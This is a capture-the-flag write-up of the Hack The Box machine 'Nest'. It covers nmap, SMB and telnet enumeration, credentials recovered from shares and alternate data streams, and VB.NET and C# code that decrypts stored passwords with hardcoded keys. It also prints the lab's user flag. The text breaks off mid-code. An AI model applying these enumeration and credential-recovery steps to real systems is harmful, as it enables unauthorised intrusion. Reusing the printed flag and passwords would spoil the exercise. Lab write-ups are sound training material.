Look up at the stars and not down at your feet
Stephen Hawking
About Nest
In this post, I’m writing a write-up for the machine Nest from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Nest is a ‘Easy’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 10 and submitting the root flag you points will be raised by 20.
This box shows the concepts of enumeration. This box relies heavily on enumeration and basic knowledge of VB.NET scripting language. It is a CTF-like box and one big puzzle that you have to put back together after each step to be able to go to the next step. I really enjoyed this box, even though I was misled a few times by the files I found and misinterpreted. This box is one of the nicest boxes I did at Hack The Box, I have really enjoyed it.
Foothold
The Nmap port scan reveals to open ports, the 445/tcp for SMB and 4386/tcp. The last port is for an unknown service, I found that the HQK Reporting Service V1.2 is running in this port. It reachable through Telnet. I found some files but I was not able to open it. The DEBUG command needs a password, which I do not have (yet). Through the enumeration of SMB with Guest, I found the credentials for the TempUser in an alternative data stream from a TXT-file. I have now gained the foothold on this machine.
User
Because the user TempUser has more permission to access files and I found with this user a Visual Basic Script which needs to be decompiled. After decompiling, the code reveals that it hold a decrypted string. After doing some modification to this file for decryption of the string I found the password for the user account c.smith.
Root
The user c.smith holds interesting information on his home drive for HQK Reporting Service V1.2. With Powershell, I revealed an alternative data stream from the file Debug Mode Password.txt. This stream contains the DEBUG password for the HQK service. Through the DEBUG console, I discovered the HqkLdap.exe file. After decompiling this program with DotPeek. This program holds an encrypted password. After adding an oneliner to this script which I calling the decryption function, I get the Administrator password. With this password, I was able to get the root flag through making an SMB connection with the Administrator-account.
Machine Info
Recon
Port scan with Nmap
As always first the portscan with Nmap. I have added the -p- parameter to the scan, otherwise, the high port will not be detected.
1
nmap -p- -sC -sV -oA ./nmap/nest.txt 10.10.10.178
The results of the portscan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
Nmap scan report for 10.10.10.178
Host is up (0.15s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
445/tcp open microsoft-ds?
4386/tcp open unknown
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBProgNeg, SSLSes
sionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, X11Probe:
| Reporting Service V1.2
| FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, RTSPRequest, SIPOptions:
| Reporting Service V1.2
| Unrecognised command
| Help:
| Reporting Service V1.2
| This service allows users to run queries against databases using the legacy HQK format
| AVAILABLE COMMANDS ---
| LIST
| SETDIR <Directory_Name>
| RUNQUERY <Query_ID>
| DEBUG <Password>
|_ HELP <Command>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cg
i-bin/submit.cgi?new-service :
SF-Port4386-TCP:V=7.80%I=7%D=1/27%Time=5E2F5538%P=x86_64-pc-linux-gnu%r(NU
SF:LL,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(GenericLin
SF:es,3A,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nUnrecognise
SF:d\x20command\r\n>")%r(GetRequest,3A,"\r\nHQK\x20Reporting\x20Service\x2
SF:0V1\.2\r\n\r\n>\r\nUnrecognised\x20command\r\n>")%r(HTTPOptions,3A,"\r\
SF:nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nUnrecognised\x20comma
SF:nd\r\n>")%r(RTSPRequest,3A,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\
SF:n\r\n>\r\nUnrecognised\x20command\r\n>")%r(RPCCheck,21,"\r\nHQK\x20Repo
SF:rting\x20Service\x20V1\.2\r\n\r\n>")%r(DNSVersionBindReqTCP,21,"\r\nHQK
SF:\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(DNSStatusRequestTCP,21,"
SF:\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(Help,F2,"\r\nHQK\
SF:x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nThis\x20service\x20allows\
SF:x20users\x20to\x20run\x20queries\x20against\x20databases\x20using\x20th
SF:e\x20legacy\x20HQK\x20format\r\n\r\n---\x20AVAILABLE\x20COMMANDS\x20---
SF:\r\n\r\nLIST\r\nSETDIR\x20<Directory_Name>\r\nRUNQUERY\x20<Query_ID>\r\
SF:nDEBUG\x20<Password>\r\nHELP\x20<Command>\r\n>")%r(SSLSessionReq,21,"\r
SF:\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(TerminalServerCooki
SF:e,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(TLSSessionR
SF:eq,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(Kerberos,2
SF:1,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(SMBProgNeg,21,
SF:"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(X11Probe,21,"\r\
SF:nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(FourOhFourRequest,3A
SF:,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nUnrecognised\x20
SF:command\r\n>")%r(LPDString,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2
SF:\r\n\r\n>")%r(LDAPSearchReq,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.
SF:2\r\n\r\n>")%r(LDAPBindReq,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2
SF:\r\n\r\n>")%r(SIPOptions,3A,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r
SF:\n\r\n>\r\nUnrecognised\x20command\r\n>")%r(LANDesk-RC,21,"\r\nHQK\x20R
SF:eporting\x20Service\x20V1\.2\r\n\r\n>")%r(TerminalServer,21,"\r\nHQK\x2
SF:0Reporting\x20Service\x20V1\.2\r\n\r\n>");
Host script results:
|_clock-skew: -58m52s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-01-27T20:29:00
|_ start_date: 2020-01-27T19:50:09
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 789.14 seconds
After the portscan I get the result that there are two open ports:
- 445/tcp (SMB)
- 4386/tcp (unknown)
Enumeration with Telnet
The port 4386 is an unknown port and not default bound to a program or service. Nmap returns some useful information: It shows that I can run some commands.
1
2
3
4
5
6
7
8
9
10
11
...
Help:
| Reporting Service V1.2
| This service allows users to run queries against databases using the legacy HQK format
| AVAILABLE COMMANDS ---
| LIST
| SETDIR <Directory_Name>
| RUNQUERY <Query_ID>
| DEBUG <Password>
|_ HELP <Command>
...

have started by trying to search through the web browser http://10.10.10.178:4386, the website keeps loading fo a little time, but I’m patient, and the webserver is returning the following:
The service is expecting a command. I first tried to create a session with netcat to the server. A shell comes up, but cannot use any of the commands. Then I tried with Telnet.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
~$ telnet 10.10.10.178 4386
Trying 10.10.10.178...
Connected to 10.10.10.178.
Escape character is '^]'.
HQK Reporting Service V1.2
>help
This service allows users to run queries against databases using the legacy HQK format
--- AVAILABLE COMMANDS ---
LIST
SETDIR <Directory_Name>
RUNQUERY <Query_ID>
DEBUG <Password>
HELP <Command>
Now I’m getting somewhere. The LIST command shows that I’m currently in the hqk directory. With the SETDIR commando’s I can change the directory. With SETDIR ../ I can go a level up, and I’ve searched through all of the directories and some useful files but I can’t open any of the files. The HELP command shows that I can use a DEBUG command, but this command needs a password.
1
2
3
4
5
6
7
8
>help debug
DEBUG <Password>
Enables debug mode, which allows the use of additional commands to use for troubleshooting network and configuration issues. Requires a password which will be set by your system administrator when the service was installed
Examples:
DEBUG MyPassw0rd Attempts to enable debug mode by using the
password "MyPassw0rd"
Let’s poke some around. After running around on the server I found some interesting directories in C:\Shared but again, none of the files can’t be opened or being downloaded. Let’s try the lower port for further enumeration.
Enumerate SMB
I don’t have any user credentials yet. Sometimes it is possible to gain access as an anonymous user. For this step I use smbmap. I invoked this command below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
~$ smbmap -u Guest -H 10.10.10.178
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.10.178...
[+] IP: 10.10.10.178:445 Name: 10.10.10.178
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
.
dr--r--r-- 0 Tue Jan 28 10:38:36 2020 .
dr--r--r-- 0 Tue Jan 28 10:38:36 2020 ..
dr--r--r-- 0 Thu Aug 8 00:58:07 2019 IT
dr--r--r-- 0 Mon Aug 5 23:53:41 2019 Production
dr--r--r-- 0 Mon Aug 5 23:53:50 2019 Reports
dr--r--r-- 0 Wed Aug 7 21:07:51 2019 Shared
Data READ ONLY
IPC$ NO ACCESS Remote IPC
Secure$ NO ACCESS
.
dr--r--r-- 0 Tue Jan 28 10:38:41 2020 .
dr--r--r-- 0 Tue Jan 28 10:38:41 2020 ..
dr--r--r-- 0 Fri Aug 9 17:08:23 2019 Administrator
dr--r--r-- 0 Sun Jan 26 08:21:44 2020 C.Smith
dr--r--r-- 0 Thu Aug 8 19:03:29 2019 L.Frost
dr--r--r-- 0 Thu Aug 8 19:02:56 2019 R.Thompson
dr--r--r-- 0 Thu Aug 8 00:56:02 2019 TempUser
Users READ ONLY
First tried the smbclient //10.10.10.178/Users. I’m entering a random password. But I do not have access to open any folder
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
~$ smbclient //10.10.10.178/Users
~$ Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> recurse
smb: \> ls
. D 0 Tue Jan 28 10:38:41 2020
.. D 0 Tue Jan 28 10:38:41 2020
Administrator D 0 Fri Aug 9 17:08:23 2019
C.Smith D 0 Sun Jan 26 08:21:44 2020
L.Frost D 0 Thu Aug 8 19:03:01 2019
R.Thompson D 0 Thu Aug 8 19:02:50 2019
TempUser D 0 Thu Aug 8 00:55:56 2019
\Administrator
NT_STATUS_ACCESS_DENIED listing \Administrator\*
\C.Smith
NT_STATUS_ACCESS_DENIED listing \C.Smith\*
\L.Frost
NT_STATUS_ACCESS_DENIED listing \L.Frost\*
\R.Thompson
NT_STATUS_ACCESS_DENIED listing \R.Thompson\*
\TempUser
NT_STATUS_ACCESS_DENIED listing \TempUser\*
smb: \>
With the command smbclient //10.10.10.178/Data I got a bite. I have access to the Shared folder. The file Welcome Email.txt in location \Shared\Templates\HR contains interesting information. I downloaded this file, with the use of the mget command, to my machine and read the contents of this file.
1
2
3
4
5
6
7
8
9
10
11
12
13
We would like to extend a warm welcome to our newest member of staff, <FIRSTNAME> <SURNAME>
You will find your home folder in the following location:
\\HTB-NEST\Users\<USERNAME>
If you have any issues accessing specific services or workstations, please inform the
IT department and use the credentials below until all systems have been set up for you.
Username: TempUser
Password: welcome2019
Thank you
Cool! Now I got some credentials! The file says that we can make a network connection to a share.
Intrusion
TempUser
I created an SMB connection with this command below.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
~$ smbclient //10.10.10.178/Users/ -U TempUser -W HTB-NEST
~$ Enter HTB-NEST\TempUser's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Jan 26 00:04:21 2020
.. D 0 Sun Jan 26 00:04:21 2020
Administrator D 0 Fri Aug 9 17:08:23 2019
C.Smith D 0 Sun Jan 26 08:21:44 2020
L.Frost D 0 Thu Aug 8 19:03:01 2019
R.Thompson D 0 Thu Aug 8 19:02:50 2019
TempUser D 0 Thu Aug 8 00:55:56 2019
10485247 blocks of size 4096. 6449705 blocks available
smb: \> cd TempUser\
smb: \TempUser\> ls
. D 0 Thu Aug 8 00:55:56 2019
.. D 0 Thu Aug 8 00:55:56 2019
New Text Document.txt A 0 Thu Aug 8 00:55:56 2019
10485247 blocks of size 4096. 6449705 blocks available
smb: \TempUser\>
There is a file New Text Document.txt. When I open this file… I find this file is empty. All that work for an empty file?! Although, maybe this file isn’t as empty as it seems. I want to get all the information from this file. I’ll do this with the allinfo.
1
2
3
4
5
6
7
8
smb: \TempUser\> allinfo "New Text Document.txt"
altname: NEWTEX~1.TXT
create_time: Thu Aug 8 12:55:56 AM 2019 CEST
access_time: Thu Aug 8 12:55:56 AM 2019 CEST
write_time: Thu Aug 8 12:55:56 AM 2019 CEST
change_time: Thu Aug 8 12:56:02 AM 2019 CEST
attributes: A (20)
stream: [::$DATA], 0 bytes
Yep, this file is as empty as it is. There’s also no alternative data stream in it. I’ve got the user credentials TempUser:welcome2019. I created a connection with this user.
1
~$ smbclient //10.10.10.178/Data/ --user TempUser -W NEST-HTB
I downloaded all the files from the \IT\Configs directory. The other folders are empty. I investigated the files. In the file RU_config.xml I found an encrypted password of the user c.smith.
1
2
3
4
5
<?xml version="1.0"?>
<ConfigFile xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<Port>389</Port>
<Username>c.smith</Username>
<Password>fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=</Password>
I placed the password in the hash.txt file and decoded it as base64 and try to run john against it. The decrypted password seems to be a complex password, but, this password isn’t working on SMB. Then I looked into the config.xml file, and this part of the script is very interesting:
1
2
3
4
5
6
7
8
9
10
...
<Find name="192" />
<Replace name="C_addEvent" />
</FindHistory>
<History nbMaxFile="15" inSubMenu="no" customLength="-1">
<File filename="C:\windows\System32\drivers\etc\hosts" />
<File filename="\\HTB-NEST\Secure$\IT\Carl\Temp.txt" />
<File filename="C:\Users\C.Smith\Desktop\todo.txt" />
</History>
...
I have no access to the location //10.10.10.178/Secure$ with smbclient, it leaves me with an error denied message. It took me some hours to find out the next step. I found out that I can browse in this location, the cd command isn’t prohibited. I invoked this command:
1
2
3
4
5
6
7
8
9
10
11
12
13
~$ smbclient //10.10.10.178/Secure$ --user TempUser -W NEST-HTB
Enter NEST-HTB\TempUser's password:
Try "help" to get a list of possible commands.
smb: \> cd IT\
smb: \IT\> ls
NT_STATUS_ACCESS_DENIED listing \IT\*
smb: \IT\> cd Carl
smb: \IT\Carl\> ls
. D 0 Wed Aug 7 21:42:14 2019
.. D 0 Wed Aug 7 21:42:14 2019
Docs D 0 Wed Aug 7 21:44:00 2019
Reports D 0 Tue Aug 6 15:45:40 2019
VB Projects D 0 Tue Aug 6 16:41:55 2019
I walked through all the files and directories and downloaded the files to my machine for further investigation. Compile Visual Basic Project (Visual Studio)
I put all the files together and it seems that I have downloaded a Visual Basic project with the name RU Scanner. The project file I placed in C:\%path%\VB Projects\WIP\RU\RUScanner.sln. From this moment I switched to my Windows machine. On this machine, I’ve got Visual Studio 16.4.3 already installed. I opened the file RUScanner.sln.


Let’s start from the beginning. I build this project by right-clicking in RU Scanner in the Solution Explorer and then click ‘Build’. On C:\%PATH%\VB Projects\WIP\RU\RUScanner\bin\Debug there is now a file located, with the name DbProf.exe. When I run this file there are some errors visible.
According to tot the first error, I placed config.xml in the Debug folder and called DbProf.exe. Result: an empty line. Ok, the errors are gone, but no decrypted password.

The script needs some modification. When I read this script carefully there is an encryption and decryption section in the Utils.vb file. When I run the DBProf.exe the Module1 will be called and executed. This module is placed in the file Module1.vb. As this module contains no entries for decrypting the password, there is nothing happen. To get the decryption done, I need to pass the encrypted hash to this module and read the decrypted password. So, I ended up with two lines of code to get the decryption to do his thing:
I added these two lines of code:
1
2
Console.WriteLine(Utils.DecryptString("fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE="))
Console.ReadLine()
The file Module1.vb after the modification:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Module Module1
Sub Main()
Dim Config As ConfigFile = ConfigFile.LoadFromFile("RU_Config.xml")
Dim test As New SsoIntegration With {.Username = Config.Username, .Password = Utils.DecryptString(Config.Password)}
Console.WriteLine(Utils.DecryptString("fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE="))
Console.ReadLine()
End Sub
End Module
Now, I can call this file again from the Command Line:
Switch to user c.smith
With the password of the user c.smith I can create an SMB session. I invoked this command:
1
~$ smbclient //10.10.10.178/Users --user c.smith -W NEST-HTB
Go to the user.txt and download this file to my machine.
1
2
smb: \> cd C.smith
smb: \C.smith\> mget user.txt
By opening this file I can read the user flag.
1
2
~$ cat user.txt
cf71b25404be5d84fd827e05f426e987
Privilege escalation to root
Enumeration SMB
I can now do more enumeration with the user c.smith. There are interesting files on his home drive \C.Smith\HQK Reporting. I downloaded the files to my machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
smb: \C.Smith\HQK Reporting\AD Integration Module\> ls
. D 0 Fri Aug 9 14:18:42 2019
.. D 0 Fri Aug 9 14:18:42 2019
HqkLdap.exe A 17408 Thu Aug 8 01:41:16 2019
10485247 blocks of size 4096. 6449680 blocks available
smb: \C.Smith\HQK Reporting\AD Integration Module\> mget *
Get file HqkLdap.exe? yes
getting file \C.Smith\HQK Reporting\AD Integration Module\HqkLdap.exe of size 17408 as HqkLdap.exe (67.5 KiloBytes/sec) (average 67.5 KiloBytes/sec)
smb: \C.Smith\HQK Reporting\> ls
. D 0 Fri Aug 9 01:06:17 2019
.. D 0 Fri Aug 9 01:06:17 2019
AD Integration Module D 0 Fri Aug 9 14:18:42 2019
Debug Mode Password.txt A 0 Fri Aug 9 01:08:17 2019
HQK_Config_Backup.xml A 249 Fri Aug 9 01:09:05 2019
10485247 blocks of size 4096. 6449723 blocks available
smb: \C.Smith\HQK Reporting\> mget *
Get file Debug Mode Password.txt? yes
getting file \C.Smith\HQK Reporting\Debug Mode Password.txt of size 0 as Debug Mode Password.txt (0.0 KiloBytes/sec) (average 48.3 KiloBytes/sec)
Get file HQK_Config_Backup.xml? yes
getting file \C.Smith\HQK Reporting\HQK_Config_Backup.xml of size 249 as HQK_Config_Backup.xml (0.5 KiloBytes/sec) (average 21.5 KiloBytes/sec)
smb: \C.Smith\HQK Reporting\>
It seems that the file Debug Mode Password.txt is empty. Another empty file… Let’s start with this file, there has to be some content in this file, since it was not easy to get so far in this challenge. And for this one, is switched (again?) to my Windows machine. (Sorry guys, I’m a Windows Engineer…).

PowerShell is a Powerful tool in Windows. It can also be used to extract hidden data streams. From my Windows machine, I have created a Network Connection to the home folder of c.smith and invoked the commands below to get the contents of this file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
PS Z:\C.Smith> cd '.\HQK Reporting\'
PS Z:\C.Smith\HQK Reporting> ls
Directory: Z:\C.Smith\HQK Reporting
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9-8-2019 14:18 AD Integration Module
-a---- 9-8-2019 01:08 0 Debug Mode Password.txt
-a---- 9-8-2019 01:09 249 HQK_Config_Backup.xml
PS Z:\C.Smith\HQK Reporting> Get-Item '.\Debug Mode Password.txt' -stream *
PSPath : Microsoft.PowerShell.Core\FileSystem::Z:\C.Smith\HQK Reporting\Debug Mode Password.txt::$DATA
PSParentPath : Microsoft.PowerShell.Core\FileSystem::Z:\C.Smith\HQK Reporting
PSChildName : Debug Mode Password.txt::$DATA
PSDrive : Z
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
FileName : Z:\C.Smith\HQK Reporting\Debug Mode Password.txt
Stream : :$DATA
Length : 0
PSPath : Microsoft.PowerShell.Core\FileSystem::Z:\C.Smith\HQK Reporting\Debug Mode Password.txt:Password
PSParentPath : Microsoft.PowerShell.Core\FileSystem::Z:\C.Smith\HQK Reporting
PSChildName : Debug Mode Password.txt:Password
PSDrive : Z
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
FileName : Z:\C.Smith\HQK Reporting\Debug Mode .txt
Stream : Password
Length : 15
PS Z:\C.Smith\HQK Reporting> Get-Content '.\Debug Mode Password.txt' -stream Password
WBQ201953D8w
PS Z:\C.Smith\HQK Reporting>
I have got now the DEBUG password: WBQ201953D8w. I created a telnet session to 10.10.10.178 on port 4386 and enter the DEBUG mode by filling in the password.
1
2
3
4
5
6
7
8
~$ telnet 10.10.10.178 4386
Trying 10.10.10.178...
Connected to 10.10.10.178.
Escape character is '^]'.
HQK Reporting Service V1.2
>DEBUG WBQ201953D8w
I have now more commands at my disposal:
1
2
3
4
5
6
7
8
9
10
--- AVAILABLE COMMANDS ---
LIST
SETDIR <Directory_Name>
RUNQUERY <Query_ID>
DEBUG <Password>
HELP <Command>
SERVICE
SESSION
SHOWQUERY <Query_ID>
I need to poke around and try to find something interesting. In the directory LDAP, there is a file named ldap.conf with the contents:
1
2
3
4
5
Domain=nest.local
Port=389
BaseOu=OU=WBQ Users,OU=Production,DC=nest,DC=local
User=Administrator
Password=yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=
Another encrypted password… I have copied the contents of this file to my machine. I need to put all of the pieces together starting with the file HqkLdap.exe. To know what this file is doing, I need to compile it.

Decompile HqkLdap.exe (dotPeek)
To decompile this program I use dotPeek from JetBrains. I have downloaded this program from their website: https://www.jetbrains.com/decompiler/. I loaded this program into the software. The code got compiled by the software to C# code. After reading through the code, the class CR is interesting because in this part the password gets decrypted. I got an encrypted password from the Administrator account which needs to be decrypted, sounds logical anyway.
This part public static string DS(string EncryptedString) is calling for the encrypted string for decryption.
In my Visual Studio, I created a new CSharp project with the name decrypt_admin.cs and copied the contents of the CR class to this project. I ended up editing this file and added some lines which are calling this DS function with the encrypted password as a string.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
// HqkLdap.CR
using System;
using System.IO;
using System.Security.Cryptography;
using System.Text;
public class CR
{
private const string K = "667912";
private const string I = "1L1SA61493DRV53Z";
private const string SA = "1313Rf99";
public static string DS(string EncryptedString)
{
if (string.IsNullOrEmpty(EncryptedString))
{
return string.Empty;
}
return RD(EncryptedString, "667912", "1313Rf99", 3, "1L1SA61493DRV53Z", 256);
}
public static string ES(string PlainString)
{
if (string.IsNullOrEmpty(PlainString))
{
return string.Empty;
}
return RE(PlainString, "667912", "1313Rf99", 3, "1L1SA61493DRV53Z", 256);
}
private static string RE(string plainText, string passPhrase, string saltValue, int passwordIterations, string initVector, int keySize)
{
//Discarded unreachable code: IL_00b9
byte[] bytes = Encoding.ASCII.GetBytes(initVector);
byte[] bytes2 = Encoding.ASCII.GetBytes(saltValue);
byte[] bytes3 = Encoding.ASCII.GetBytes(plainText);
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(passPhrase, bytes2, passwordIterations);
byte[] bytes4 = rfc2898DeriveBytes.GetBytes(checked((int)Math.Round((double)keySize / 8.0)));
AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider();
aesCryptoServiceProvider.Mode = CipherMode.CBC;
ICryptoTransform transform = aesCryptoServiceProvider.CreateEncryptor(bytes4, bytes);
using (MemoryStream memoryStream = new MemoryStream())
{
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, transform, CryptoStreamMode.Write))
{
cryptoStream.Write(bytes3, 0, bytes3.Length);
cryptoStream.FlushFinalBlock();
byte[] inArray = memoryStream.ToArray();
memoryStream.Close();
cryptoStream.Close();
return Convert.ToBase64String(inArray);
}
}
}
private static string RD(string cipherText, string passPhrase, string saltValue, int passwordIterations, string initVector, int keySize)
{
byte[] bytes = Encoding.ASCII.GetBytes(initVector);
byte[] bytes2 = Encoding.ASCII.GetBytes(saltValue);
byte[] array = Convert.FromBase64String(cipherText);
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(passPhrase, bytes2, passwordIterations);
checked
{
byte[] bytes3 = rfc2898DeriveBytes.GetBytes((int)Math.Round((double)keySize / 8.0));
AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider();
